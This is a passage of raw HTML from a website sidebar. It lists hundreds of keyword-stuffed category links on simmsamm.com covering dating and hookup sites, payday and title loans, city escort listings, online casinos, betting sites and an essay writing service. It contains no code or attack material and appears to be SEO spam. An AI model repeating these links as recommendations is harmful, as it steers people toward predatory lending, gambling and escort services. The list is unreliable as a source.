	<li class="cat-item cat-item-8469"><a href="https://simmsamm.com/category/age-gap-dating-sites-wil-site-2/">Age Gap Dating Sites wil site</a>
</li>
	<li class="cat-item cat-item-7845"><a href="https://simmsamm.com/category/agelesslove-official-website-2/">AgelessLove official website</a>
</li>
	<li class="cat-item cat-item-6715"><a href="https://simmsamm.com/category/airg-review-2/">airg review</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://simmsamm.com/category/airg-visitors-2/">AirG visitors</a>
</li>
	<li class="cat-item cat-item-7798"><a href="https://simmsamm.com/category/aisle-reviews/">Aisle reviews</a>
</li>
	<li class="cat-item cat-item-7953"><a href="https://simmsamm.com/category/alabama-payday-loans-online/">Alabama payday loans online</a>
</li>
	<li class="cat-item cat-item-7819"><a href="https://simmsamm.com/category/alt-reviews/">alt reviews</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://simmsamm.com/category/alt-visitors/">alt visitors</a>
</li>
	<li class="cat-item cat-item-8036"><a href="https://simmsamm.com/category/alt-com-inceleme-visitors-2/">alt-com-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://simmsamm.com/category/altcom-review/">altcom review</a>
</li>
	<li class="cat-item cat-item-7588"><a href="https://simmsamm.com/category/alua-promo-kod-2/">Alua promo kod</a>
</li>
	<li class="cat-item cat-item-8296"><a href="https://simmsamm.com/category/alua-review/">alua review</a>
</li>
	<li class="cat-item cat-item-7214"><a href="https://simmsamm.com/category/amarillo-review-2/">amarillo review</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://simmsamm.com/category/amateurmatch-reviews-2/">amateurmatch reviews</a>
</li>
	<li class="cat-item cat-item-7539"><a href="https://simmsamm.com/category/american-dating-sites-veux-des-avis-2/">American Dating Sites veux des avis</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://simmsamm.com/category/american-payday-loans-2/">american payday loans</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://simmsamm.com/category/american-title-loans-2/">american title loans</a>
</li>
	<li class="cat-item cat-item-7880"><a href="https://simmsamm.com/category/amex-personal-loan/">amex personal loan</a>
</li>
	<li class="cat-item cat-item-7175"><a href="https://simmsamm.com/category/amino-dating-recontre/">Amino dating recontre</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://simmsamm.com/category/amino-review-2/">amino review</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://simmsamm.com/category/amino-visitors/">Amino visitors</a>
</li>
	<li class="cat-item cat-item-8124"><a href="https://simmsamm.com/category/amolatina-de-kosten/">amolatina de kosten</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://simmsamm.com/category/amolatina-review/">AmoLatina review</a>
</li>
	<li class="cat-item cat-item-5894"><a href="https://simmsamm.com/category/anastasiadate-reviews/">anastasiadate reviews</a>
</li>
	<li class="cat-item cat-item-7233"><a href="https://simmsamm.com/category/anchorage-review-2/">anchorage review</a>
</li>
	<li class="cat-item cat-item-7327"><a href="https://simmsamm.com/category/android-hookup-app-prices-2/">android hookup app prices</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://simmsamm.com/category/android-hookup-apps-review-2/">android hookup apps review</a>
</li>
	<li class="cat-item cat-item-8108"><a href="https://simmsamm.com/category/android-service-2/">Android service</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://simmsamm.com/category/angelreturn-reviews/">Angelreturn reviews</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://simmsamm.com/category/angelreturn-visitors/">Angelreturn visitors</a>
</li>
	<li class="cat-item cat-item-7352"><a href="https://simmsamm.com/category/antichat-internet-2/">antichat internet</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://simmsamm.com/category/antichat-review/">antichat review</a>
</li>
	<li class="cat-item cat-item-7192"><a href="https://simmsamm.com/category/apex-dating-recontre/">Apex dating recontre</a>
</li>
	<li class="cat-item cat-item-8012"><a href="https://simmsamm.com/category/apex-online-dating-2/">apex online dating</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://simmsamm.com/category/apex-review/">apex review</a>
</li>
	<li class="cat-item cat-item-8181"><a href="https://simmsamm.com/category/apex-reviews/">apex reviews</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://simmsamm.com/category/apex-visitors-2/">apex visitors</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://simmsamm.com/category/app-2/">app</a>
</li>
	<li class="cat-item cat-item-8587"><a href="https://simmsamm.com/category/approved-payday-loan-2/">approved payday loan</a>
</li>
	<li class="cat-item cat-item-7649"><a href="https://simmsamm.com/category/apps-gambling-ca-2/">Apps gambling ca</a>
</li>
	<li class="cat-item cat-item-8578"><a href="https://simmsamm.com/category/arablounge-cantare-2/">arablounge cantare</a>
</li>
	<li class="cat-item cat-item-7607"><a href="https://simmsamm.com/category/arablounge-guida-2/">Arablounge guida</a>
</li>
	<li class="cat-item cat-item-7526"><a href="https://simmsamm.com/category/arablounge-iniciar-sesion-2/">Arablounge iniciar sesion</a>
</li>
	<li class="cat-item cat-item-7543"><a href="https://simmsamm.com/category/ardent-iniciar-sesion-2/">Ardent iniciar sesion</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://simmsamm.com/category/ardent-review/">ardent review</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://simmsamm.com/category/ardent-visitors/">ardent visitors</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://simmsamm.com/category/are-title-loans-bad/">are title loans bad</a>
</li>
	<li class="cat-item cat-item-6538"><a href="https://simmsamm.com/category/arizona-payday-loans-2/">Arizona payday loans</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://simmsamm.com/category/arkansas-payday-loans/">Arkansas payday loans</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://simmsamm.com/category/arlington-escort-2/">arlington escort</a>
</li>
	<li class="cat-item cat-item-8276"><a href="https://simmsamm.com/category/artist-dating-sites-apps-2/">Artist Dating Sites apps</a>
</li>
	<li class="cat-item cat-item-8197"><a href="https://simmsamm.com/category/artist-dating-sites-in-de-vs-2/">Artist Dating Sites in de VS</a>
</li>
	<li class="cat-item cat-item-8330"><a href="https://simmsamm.com/category/artist-dating-sites-service-2/">Artist Dating Sites service</a>
</li>
	<li class="cat-item cat-item-8107"><a href="https://simmsamm.com/category/asexuelle-datierung-datingwebsite-2/">Asexuelle Datierung Datingwebsite</a>
</li>
	<li class="cat-item cat-item-8157"><a href="https://simmsamm.com/category/asexuelle-datierung-kosten/">asexuelle-datierung kosten</a>
</li>
	<li class="cat-item cat-item-7613"><a href="https://simmsamm.com/category/ashley-madison-promo-kod-2/">Ashley Madison promo kod</a>
</li>
	<li class="cat-item cat-item-7906"><a href="https://simmsamm.com/category/asiame-reviews-2/">asiame reviews</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://simmsamm.com/category/asiame-visitors/">asiame visitors</a>
</li>
	<li class="cat-item cat-item-7107"><a href="https://simmsamm.com/category/asian-dating-site-free-2/">Asian dating site free</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://simmsamm.com/category/asian-hookup-apps-review/">asian hookup apps review</a>
</li>
	<li class="cat-item cat-item-7749"><a href="https://simmsamm.com/category/asiandate-internet-2/">asiandate internet</a>
</li>
	<li class="cat-item cat-item-8074"><a href="https://simmsamm.com/category/asiandate-online-dating-2/">AsianDate online dating</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://simmsamm.com/category/asiandate-reviews/">asiandate reviews</a>
</li>
	<li class="cat-item cat-item-7792"><a href="https://simmsamm.com/category/asiandating-visitors-2/">AsianDating visitors</a>
</li>
	<li class="cat-item cat-item-8142"><a href="https://simmsamm.com/category/asiatische-dating-sites-datingwebsite-2/">Asiatische Dating Sites Datingwebsite</a>
</li>
	<li class="cat-item cat-item-8207"><a href="https://simmsamm.com/category/atheist-dating-in-de-vs-2/">Atheist Dating in de VS</a>
</li>
	<li class="cat-item cat-item-7284"><a href="https://simmsamm.com/category/atlanta-review-2/">atlanta review</a>
</li>
	<li class="cat-item cat-item-8297"><a href="https://simmsamm.com/category/aurora-escort/">aurora escort</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://simmsamm.com/category/austin-escort/">austin escort</a>
</li>
	<li class="cat-item cat-item-7530"><a href="https://simmsamm.com/category/autism-date-official-website-2/">Autism Date official website</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://simmsamm.com/category/auto-title-loans-near-me-2/">auto title loans near me</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://simmsamm.com/category/auto-title-loans-online-2/">auto title loans online</a>
</li>
	<li class="cat-item cat-item-7639"><a href="https://simmsamm.com/category/b4-dating-official-website-2/">B4 Dating official website</a>
</li>
	<li class="cat-item cat-item-7623"><a href="https://simmsamm.com/category/babel-guida-2/">Babel guida</a>
</li>
	<li class="cat-item cat-item-7621"><a href="https://simmsamm.com/category/babel-promo-kod-2/">Babel promo kod</a>
</li>
	<li class="cat-item cat-item-5890"><a href="https://simmsamm.com/category/babel-review/">babel review</a>
</li>
	<li class="cat-item cat-item-7918"><a href="https://simmsamm.com/category/baccarat-gambling-ca-2/">Baccarat gambling ca</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://simmsamm.com/category/bad-credit-car-title-loans-2/">Bad Credit Car Title Loans</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://simmsamm.com/category/bad-credit-installment-loans/">Bad Credit Installment Loans</a>
</li>
	<li class="cat-item cat-item-7270"><a href="https://simmsamm.com/category/bad-credit-title-loans/">bad credit title loans</a>
</li>
	<li class="cat-item cat-item-7558"><a href="https://simmsamm.com/category/badcreditloanshelp-net-best-payday-loans-2/">badcreditloanshelp.net best payday loans</a>
</li>
	<li class="cat-item cat-item-7549"><a href="https://simmsamm.com/category/badcreditloanshelp-net-payday-loans-online-no-2/">badcreditloanshelp.net payday loans online no credit check instant approval</a>
</li>
	<li class="cat-item cat-item-7576"><a href="https://simmsamm.com/category/badoo-best-dating-apps-for-men-2/">badoo best dating apps for men</a>
</li>
	<li class="cat-item cat-item-7799"><a href="https://simmsamm.com/category/badoo-dating-tips-for-men-2/">badoo dating tips for men</a>
</li>
	<li class="cat-item cat-item-8028"><a href="https://simmsamm.com/category/badoo-online-dating-2/">badoo online dating</a>
</li>
	<li class="cat-item cat-item-8160"><a href="https://simmsamm.com/category/badoo-promo-code-2/">Badoo promo code</a>
</li>
	<li class="cat-item cat-item-8437"><a href="https://simmsamm.com/category/badoo-sign-up-2/">Badoo sign up</a>
</li>
	<li class="cat-item cat-item-6939"><a href="https://simmsamm.com/category/badoo-visitors-2/">badoo visitors</a>
</li>
	<li class="cat-item cat-item-8597"><a href="https://simmsamm.com/category/bahis-sitesi/">Bahis sitesi</a>
</li>
	<li class="cat-item cat-item-8600"><a href="https://simmsamm.com/category/bahsegel-giris/">Bahsegel giris</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://simmsamm.com/category/bakersfield-escort-2/">bakersfield escort</a>
</li>
	<li class="cat-item cat-item-7268"><a href="https://simmsamm.com/category/bakersfield-escort-index/">bakersfield escort index</a>
</li>
	<li class="cat-item cat-item-7336"><a href="https://simmsamm.com/category/bakersfield-review-2/">bakersfield review</a>
</li>
	<li class="cat-item cat-item-7339"><a href="https://simmsamm.com/category/bakersfield-reviews-2/">bakersfield reviews</a>
</li>
	<li class="cat-item cat-item-7162"><a href="https://simmsamm.com/category/baptist-best-dating-sites-2/">Baptist best dating sites</a>
</li>
	<li class="cat-item cat-item-7869"><a href="https://simmsamm.com/category/barclays-personal-loan/">barclays personal loan</a>
</li>
	<li class="cat-item cat-item-8225"><a href="https://simmsamm.com/category/bart-dating-kosten/">bart-dating kosten</a>
</li>
	<li class="cat-item cat-item-7631"><a href="https://simmsamm.com/category/bbpeoplemeet-guida-2/">Bbpeoplemeet guida</a>
</li>
	<li class="cat-item cat-item-7628"><a href="https://simmsamm.com/category/bbpeoplemeet-promo-kod-2/">Bbpeoplemeet promo kod</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://simmsamm.com/category/bbpeoplemeet-visitors/">bbpeoplemeet visitors</a>
</li>
	<li class="cat-item cat-item-7191"><a href="https://simmsamm.com/category/bbw-best-dating-sites-2/">Bbw best dating sites</a>
</li>
	<li class="cat-item cat-item-7203"><a href="https://simmsamm.com/category/bbw-dating-site-free-2/">Bbw dating site free</a>
</li>
	<li class="cat-item cat-item-7415"><a href="https://simmsamm.com/category/bbw-hookup-review/">BBW Hookup review</a>
</li>
	<li class="cat-item cat-item-7509"><a href="https://simmsamm.com/category/bbwcupid-meezingen/">BBWCupid meezingen</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://simmsamm.com/category/bbwcupid-visitors/">BBWCupid visitors</a>
</li>
	<li class="cat-item cat-item-8099"><a href="https://simmsamm.com/category/bbwdesire-online-dating-2/">BBWDesire online dating</a>
</li>
	<li class="cat-item cat-item-8283"><a href="https://simmsamm.com/category/bdsm-com-de-kosten/">bdsm com de kosten</a>
</li>
	<li class="cat-item cat-item-7534"><a href="https://simmsamm.com/category/bdsm-com-meezingen/">bdsm com meezingen</a>
</li>
	<li class="cat-item cat-item-8417"><a href="https://simmsamm.com/category/bdsm-com-reviews/">bdsm com reviews</a>
</li>
	<li class="cat-item cat-item-7636"><a href="https://simmsamm.com/category/bdsm-guida-2/">Bdsm guida</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://simmsamm.com/category/bdsm-reviews/">BDSM reviews</a>
</li>
	<li class="cat-item cat-item-7239"><a href="https://simmsamm.com/category/bdsm-sites-for-free-2/">Bdsm sites for free</a>
</li>
	<li class="cat-item cat-item-8531"><a href="https://simmsamm.com/category/bdsm-sites-wil-site-2/">BDSM Sites wil site</a>
</li>
	<li class="cat-item cat-item-8068"><a href="https://simmsamm.com/category/bdsm-com-inceleme-visitors-2/">bdsm-com-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-6585"><a href="https://simmsamm.com/category/bdsm-com-appli-date-2/">Bdsm.Com appli date</a>
</li>
	<li class="cat-item cat-item-8284"><a href="https://simmsamm.com/category/bdsm-com-internet-2/">bdsm.com internet</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://simmsamm.com/category/be2-review/">be2 review</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://simmsamm.com/category/beaumont-escort-2/">beaumont escort</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://simmsamm.com/category/beautifulpeople-review/">BeautifulPeople review</a>
</li>
	<li class="cat-item cat-item-8026"><a href="https://simmsamm.com/category/beautifulpeople-reviews-2/">BeautifulPeople reviews</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://simmsamm.com/category/beautifulpeople-visitors/">BeautifulPeople visitors</a>
</li>
	<li class="cat-item cat-item-7249"><a href="https://simmsamm.com/category/beetalk-dating-recontre/">Beetalk dating recontre</a>
</li>
	<li class="cat-item cat-item-7384"><a href="https://simmsamm.com/category/bellevue-reviews-2/">bellevue reviews</a>
</li>
	<li class="cat-item cat-item-8606"><a href="https://simmsamm.com/category/belugabahis-giris/">Belugabahis giris</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://simmsamm.com/category/benaughty-appli-date-2/">Benaughty appli date</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://simmsamm.com/category/benaughty-reviews/">BeNaughty reviews</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://simmsamm.com/category/benaughty-visitors/">BeNaughty visitors</a>
</li>
	<li class="cat-item cat-item-8353"><a href="https://simmsamm.com/category/berkeley-escort/">berkeley escort</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://simmsamm.com/category/best-canadian-online-casinos-2/">best canadian online casinos</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://simmsamm.com/category/best-casinos-canada/">best casinos canada</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://simmsamm.com/category/best-casinos-in-canada/">best casinos in canada</a>
</li>
	<li class="cat-item cat-item-7173"><a href="https://simmsamm.com/category/best-dating-site-2/">Best Dating Site</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://simmsamm.com/category/best-dating-website-for-professionals/">Best Dating Website For Professionals</a>
</li>
	<li class="cat-item cat-item-8420"><a href="https://simmsamm.com/category/best-essay-writing-service-reddit-2/">best essay writing service reddit</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://simmsamm.com/category/best-hookup-apps-review/">best hookup apps review</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://simmsamm.com/category/best-hookup-sites-review-2/">Best Hookup Sites review</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://simmsamm.com/category/best-installment-loans/">best installment loans</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://simmsamm.com/category/best-online-casino-canada/">best online casino canada</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://simmsamm.com/category/best-online-casinos-canada-2/">best online casinos canada</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://simmsamm.com/category/best-online-casinos-for-canadians/">best online casinos for canadians</a>
</li>
	<li class="cat-item cat-item-7179"><a href="https://simmsamm.com/category/best-online-dating-2/">Best Online Dating</a>
</li>
	<li class="cat-item cat-item-7150"><a href="https://simmsamm.com/category/best-online-dating-for-serious-relationships-2/">Best Online Dating For Serious Relationships</a>
</li>
	<li class="cat-item cat-item-7198"><a href="https://simmsamm.com/category/best-online-dating-sites-for-serious-relationships-2/">Best Online Dating Sites For Serious Relationships</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://simmsamm.com/category/best-online-installment-loans-2/">best online installment loans</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://simmsamm.com/category/best-online-payday-loan-2/">best online payday loan</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://simmsamm.com/category/best-online-title-loan-2/">best online title loan</a>
</li>
	<li class="cat-item cat-item-8049"><a href="https://simmsamm.com/category/best-pay-day-loans-online/">best pay day loans online</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://simmsamm.com/category/best-payday-loans-2/">best payday loans</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://simmsamm.com/category/best-paydayloan-2/">best paydayloan</a>
</li>
	<li class="cat-item cat-item-7780"><a href="https://simmsamm.com/category/best-personal-loans-for-fair-credit/">best personal loans for fair credit</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://simmsamm.com/category/best-sites-for-online-dating/">Best Sites For Online Dating</a>
</li>
	<li class="cat-item cat-item-7747"><a href="https://simmsamm.com/category/besthookupwebsites-reviews/">besthookupwebsites reviews</a>
</li>
	<li class="cat-item cat-item-8591"><a href="https://simmsamm.com/category/bettilt-casino/">Bettilt casino</a>
</li>
	<li class="cat-item cat-item-7254"><a href="https://simmsamm.com/category/bgclive-dating-recontre/">Bgclive dating recontre</a>
</li>
	<li class="cat-item cat-item-8348"><a href="https://simmsamm.com/category/bgclive-de-kosten/">bgclive de kosten</a>
</li>
	<li class="cat-item cat-item-8234"><a href="https://simmsamm.com/category/bgclive-iniciar-sesion-2/">BGCLive iniciar sesion</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://simmsamm.com/category/bgclive-meezingen/">BGCLive meezingen</a>
</li>
	<li class="cat-item cat-item-8440"><a href="https://simmsamm.com/category/bgclive-review/">bgclive review</a>
</li>
	<li class="cat-item cat-item-8128"><a href="https://simmsamm.com/category/bicupid-adult-dating-2/">BiCupid adult dating</a>
</li>
	<li class="cat-item cat-item-8468"><a href="https://simmsamm.com/category/bicupid-revoir-2/">bicupid revoir</a>
</li>
	<li class="cat-item cat-item-8368"><a href="https://simmsamm.com/category/biker-dating-sites-de-bewertung/">biker-dating-sites-de bewertung</a>
</li>
	<li class="cat-item cat-item-7622"><a href="https://simmsamm.com/category/bikerplanet-indir-2/">bikerplanet indir</a>
</li>
	<li class="cat-item cat-item-8505"><a href="https://simmsamm.com/category/bikerplanet-reviews/">bikerplanet reviews</a>
</li>
	<li class="cat-item cat-item-7372"><a href="https://simmsamm.com/category/bildkontakte-org-app-2/">bildkontakte.org app</a>
</li>
	<li class="cat-item cat-item-7657"><a href="https://simmsamm.com/category/bildkontakte-org-ist-gratis-2/">bildkontakte.org ist gratis</a>
</li>
	<li class="cat-item cat-item-5612"><a href="https://simmsamm.com/category/birmingham-escort/">birmingham escort</a>
</li>
	<li class="cat-item cat-item-7789"><a href="https://simmsamm.com/category/bitcoin-gambling-ca-2/">Bitcoin gambling ca</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://simmsamm.com/category/black-hookup-apps-review-2/">black hookup apps review</a>
</li>
	<li class="cat-item cat-item-7267"><a href="https://simmsamm.com/category/blackchristianpeoplemeet-dating-recontre/">Blackchristianpeoplemeet dating recontre</a>
</li>
	<li class="cat-item cat-item-7624"><a href="https://simmsamm.com/category/blackchristianpeoplemeet-indir-2/">blackchristianpeoplemeet indir</a>
</li>
	<li class="cat-item cat-item-8127"><a href="https://simmsamm.com/category/blackchristianpeoplemeet-visitors-2/">BlackChristianPeopleMeet visitors</a>
</li>
	<li class="cat-item cat-item-7855"><a href="https://simmsamm.com/category/blackcrush-review/">blackcrush review</a>
</li>
	<li class="cat-item cat-item-8396"><a href="https://simmsamm.com/category/blackcupid-iniciar-sesion-2/">blackcupid iniciar sesion</a>
</li>
	<li class="cat-item cat-item-8153"><a href="https://simmsamm.com/category/blackcupid-reviews-2/">blackcupid reviews</a>
</li>
	<li class="cat-item cat-item-8029"><a href="https://simmsamm.com/category/blackcupid-sign-in-2/">blackcupid sign in</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://simmsamm.com/category/blackcupid-visitors/">blackcupid visitors</a>
</li>
	<li class="cat-item cat-item-8081"><a href="https://simmsamm.com/category/blackcupid-inceleme-visitors-2/">blackcupid-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-8082"><a href="https://simmsamm.com/category/blackdatingforfree-com-inceleme-visitors-2/">blackdatingforfree-com-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://simmsamm.com/category/blackfling-review-2/">BlackFling review</a>
</li>
	<li class="cat-item cat-item-6120"><a href="https://simmsamm.com/category/blackfling-visitors-2/">BlackFling visitors</a>
</li>
	<li class="cat-item cat-item-8148"><a href="https://simmsamm.com/category/blackpeoplemeet-adult-dating-2/">BlackPeopleMeet adult dating</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://simmsamm.com/category/blackpeoplemeet-review/">BlackPeopleMeet review</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://simmsamm.com/category/blackpeoplemeet-reviews-2/">Blackpeoplemeet reviews</a>
</li>
	<li class="cat-item cat-item-8237"><a href="https://simmsamm.com/category/blackplanet-reviews-2/">BlackPlanet reviews</a>
</li>
	<li class="cat-item cat-item-8504"><a href="https://simmsamm.com/category/blendr-aplicaciones-de-citas-2/">Blendr aplicaciones de citas</a>
</li>
	<li class="cat-item cat-item-7884"><a href="https://simmsamm.com/category/blendr-reviews/">blendr reviews</a>
</li>
	<li class="cat-item cat-item-7632"><a href="https://simmsamm.com/category/blk-indir-2/">blk indir</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://simmsamm.com/category/blk-review/">blk review</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://simmsamm.com/category/blk-reviews/">BLK reviews</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://simmsamm.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-8162"><a href="https://simmsamm.com/category/blued-adult-dating-2/">Blued adult dating</a>
</li>
	<li class="cat-item cat-item-6950"><a href="https://simmsamm.com/category/blued-reviews/">blued reviews</a>
</li>
	<li class="cat-item cat-item-7421"><a href="https://simmsamm.com/category/boise-review-2/">boise review</a>
</li>
	<li class="cat-item cat-item-8549"><a href="https://simmsamm.com/category/bondage-com-reviews/">bondage com reviews</a>
</li>
	<li class="cat-item cat-item-7889"><a href="https://simmsamm.com/category/bonus-codes-gambling-ca-2/">Bonus Codes gambling ca</a>
</li>
	<li class="cat-item cat-item-8601"><a href="https://simmsamm.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-8351"><a href="https://simmsamm.com/category/bookofsex-review-2/">bookofsex review</a>
</li>
	<li class="cat-item cat-item-7437"><a href="https://simmsamm.com/category/boulder-review-2/">boulder review</a>
</li>
	<li class="cat-item cat-item-8137"><a href="https://simmsamm.com/category/brancher-dating-avis-2/">brancher dating avis</a>
</li>
	<li class="cat-item cat-item-7309"><a href="https://simmsamm.com/category/brazilcupid-dating-recontre/">Brazilcupid dating recontre</a>
</li>
	<li class="cat-item cat-item-8436"><a href="https://simmsamm.com/category/brazilcupid-de-kosten/">brazilcupid de kosten</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://simmsamm.com/category/brazilcupid-visitors-2/">brazilcupid visitors</a>
</li>
	<li class="cat-item cat-item-7444"><a href="https://simmsamm.com/category/bridgeport-review-2/">bridgeport review</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://simmsamm.com/category/bristlr-visitors/">Bristlr visitors</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://simmsamm.com/category/bronymate-review/">Bronymate review</a>
</li>
	<li class="cat-item cat-item-8580"><a href="https://simmsamm.com/category/bronymate-reviews/">bronymate reviews</a>
</li>
	<li class="cat-item cat-item-8212"><a href="https://simmsamm.com/category/bronymate-visitors/">Bronymate visitors</a>
</li>
	<li class="cat-item cat-item-8097"><a href="https://simmsamm.com/category/bronymate-inceleme-visitors-2/">bronymate-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-7457"><a href="https://simmsamm.com/category/brownsville-review-2/">brownsville review</a>
</li>
	<li class="cat-item cat-item-7291"><a href="https://simmsamm.com/category/buddhist-dating-singleseiten-2/">Buddhist Dating Singleseiten</a>
</li>
	<li class="cat-item cat-item-8244"><a href="https://simmsamm.com/category/buddhistische-datierung-datingwebsite-2/">Buddhistische Datierung Datingwebsite</a>
</li>
	<li class="cat-item cat-item-8438"><a href="https://simmsamm.com/category/buddhistische-datierung-kosten/">buddhistische-datierung kosten</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://simmsamm.com/category/buddygays-review/">BuddyGays review</a>
</li>
	<li class="cat-item cat-item-7472"><a href="https://simmsamm.com/category/buffalo-reviews-2/">buffalo reviews</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://simmsamm.com/category/bumble-reviews-2/">Bumble reviews</a>
</li>
	<li class="cat-item cat-item-8337"><a href="https://simmsamm.com/category/bumble-vs-okcupid-dating-2/">bumble vs okcupid dating</a>
</li>
	<li class="cat-item cat-item-8509"><a href="https://simmsamm.com/category/bumble-vs-okcupid-price-compared-2/">bumble vs okcupid price compared</a>
</li>
	<li class="cat-item cat-item-8236"><a href="https://simmsamm.com/category/bumble-vs-coffee-meets-bagel-username/">bumble-vs-coffee-meets-bagel username</a>
</li>
	<li class="cat-item cat-item-5835"><a href="https://simmsamm.com/category/bumble-vs-okcupid-visitors-2/">bumble-vs-okcupid visitors</a>
</li>
	<li class="cat-item cat-item-8403"><a href="https://simmsamm.com/category/burbank-escort/">burbank escort</a>
</li>
	<li class="cat-item cat-item-7482"><a href="https://simmsamm.com/category/by-ethnicity-sites-for-free-2/">By Ethnicity sites for free</a>
</li>
	<li class="cat-item cat-item-7648"><a href="https://simmsamm.com/category/by-ethnicity-voglio-le-recensioni-del-sito-2/">By ethnicity voglio le recensioni del sito</a>
</li>
	<li class="cat-item cat-item-8545"><a href="https://simmsamm.com/category/by-ethnicity-wil-site-2/">By ethnicity wil site</a>
</li>
	<li class="cat-item cat-item-8467"><a href="https://simmsamm.com/category/caffmos-de-kosten/">caffmos de kosten</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://simmsamm.com/category/caffmos-reviews-2/">caffmos reviews</a>
</li>
	<li class="cat-item cat-item-8023"><a href="https://simmsamm.com/category/california-payday-loans-online-2/">California payday loans online</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://simmsamm.com/category/canada-online-casino-2/">canada online casino</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://simmsamm.com/category/canadian-casinos-online/">canadian casinos online</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://simmsamm.com/category/canadian-online-casino-2/">canadian online casino</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://simmsamm.com/category/canadian-online-casinos/">canadian online casinos</a>
</li>
	<li class="cat-item cat-item-7493"><a href="https://simmsamm.com/category/cape-coral-reviews-2/">cape-coral reviews</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://simmsamm.com/category/car-title-loans/">car title loans</a>
</li>
	<li class="cat-item cat-item-5648"><a href="https://simmsamm.com/category/car-title-loans-completely-online-2/">car title loans completely online</a>
</li>
	<li class="cat-item cat-item-7706"><a href="https://simmsamm.com/category/car-title-loans-online/">car title loans online</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://simmsamm.com/category/car-title-payday-loans/">Car Title Payday Loans</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://simmsamm.com/category/caribbean-cupid-visitors/">Caribbean Cupid visitors</a>
</li>
	<li class="cat-item cat-item-8030"><a href="https://simmsamm.com/category/caribbeancupid-adult-dating-2/">caribbeancupid adult dating</a>
</li>
	<li class="cat-item cat-item-7507"><a href="https://simmsamm.com/category/carmel-review-2/">carmel review</a>
</li>
	<li class="cat-item cat-item-7590"><a href="https://simmsamm.com/category/carolinapaydayloans-org-payday-loans-2/">carolinapaydayloans.org payday loans</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://simmsamm.com/category/carolinapaydayloans-org-payday-loans-online-no-2/">carolinapaydayloans.org payday loans online no credit check instant approval</a>
</li>
	<li class="cat-item cat-item-7517"><a href="https://simmsamm.com/category/carrollton-review-2/">carrollton review</a>
</li>
